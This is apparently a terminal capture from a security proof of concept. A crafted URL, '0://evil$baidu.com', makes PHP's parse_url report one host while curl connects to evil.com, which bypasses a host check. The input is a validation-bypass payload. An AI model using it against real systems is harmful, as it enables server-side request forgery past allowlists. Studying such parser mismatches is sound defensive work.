 moonteam@moonteam-virtual-machine:~$ php test.php '0://evil$baidu.com'
Argument: 0://evil$baidu.com
Array
(
    [scheme] => 0
    [host] => evil$baidu.com
)
* Rebuilt URL to: evil.com/
* Hostname was NOT found in DNS cache
*   Trying 66.96.146.129...
* Connected to evil.com (66.96.146.129) port 80 (#0)
> GET / HTTP/1.1
> User-Agent: curl/7.38.0
> Host: evil.com
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 03 Apr 2023 10:36:50 GMT
< Content-Type: text/html
< Content-Length: 4166
< Connection: keep-alive
* Server Apache/2 is not blacklisted